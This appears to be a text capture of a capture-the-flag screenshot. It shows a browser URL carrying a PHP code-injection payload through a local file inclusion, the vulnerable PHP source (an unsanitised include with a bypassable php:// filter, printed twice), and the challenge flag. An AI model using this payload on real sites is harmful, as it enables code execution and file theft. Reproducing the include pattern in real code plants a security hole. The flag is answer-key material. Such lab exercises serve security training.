 不安全 111.198.29.45:48772/?page=http://127.0.0.1/index.php/?hello=<?show_source("fl4gisisish3r3.php");?>
应用 重要 服务器 资源 娱乐 人工智能 算法 网络攻防 Python 汇编/逆向 攻击/破解 Linux
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>